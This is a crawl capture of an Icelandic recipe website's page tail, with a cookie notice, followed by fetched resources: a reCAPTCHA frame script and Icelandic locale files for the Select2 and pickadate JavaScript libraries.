				wcAnalytics.breadcrumbs = ["Bakstur","Graskerss\u00fapa og \u00fe\u00fdskt brau\u00f0 hj\u00e1 Sigr\u00fanu P\u00e1lma"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Við setjum vafrakökur (cookies) í tölvuna þína til að bæta upplifun þína af síðunni (þær eru ekki ætar)</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Samþykki">Samþykki</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alberteldar.is/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -399
content:
{"37929":3473}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_OP5HDymyXxHeVR7GFt8iA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763393167095');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/is.js?ver=4.0.13
body_size: -54
content:
/*! Select2 4.0.13 | https://github.com/select2/select2/blob/master/LICENSE.md */

!function(){if(jQuery&&jQuery.fn&&jQuery.fn.select2&&jQuery.fn.select2.amd)var n=jQuery.fn.select2.amd;n.define("select2/i18n/is",[],function(){return{inputTooLong:function(n){var t=n.input.length-n.maximum,e="Vinsamlegast styttið texta um "+t+" staf";return t<=1?e:e+"i"},inputTooShort:function(n){var t=n.minimum-n.input.length,e="Vinsamlegast skrifið "+t+" staf";return t>1&&(e+="i"),e+=" í viðbót"},loadingMore:function(){return"Sæki fleiri niðurstöður…"},maximumSelected:function(n){return"Þú getur aðeins valið "+n.maximum+" atriði"},noResults:function(){return"Ekkert fannst"},searching:function(){return"Leita…"},removeAllItems:function(){return"Fjarlægðu öll atriði"}}}),n.define,n.require}();

--- FILE ---
content_type: application/x-javascript
request_url: https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/is_IS.min.js?ver=3.6.2
body_size: -177
content:
jQuery.extend(jQuery.fn.pickadate.defaults,{monthsFull:["janúar","febrúar","mars","apríl","maí","júní","júlí","ágúst","september","október","nóvember","desember"],monthsShort:["jan","feb","mar","apr","maí","jún","júl","ágú","sep","okt","nóv","des"],weekdaysFull:["sunnudagur","mánudagur","þriðjudagur","miðvikudagur","fimmtudagur","föstudagur","laugardagur"],weekdaysShort:["sun","mán","þri","mið","fim","fös","lau"],today:"Í dag",clear:"Hreinsa",firstDay:1,format:"dd. mmmm yyyy",formatSubmit:"yyyy/mm/dd"}),jQuery.extend(jQuery.fn.pickatime.defaults,{clear:"Hreinsa"});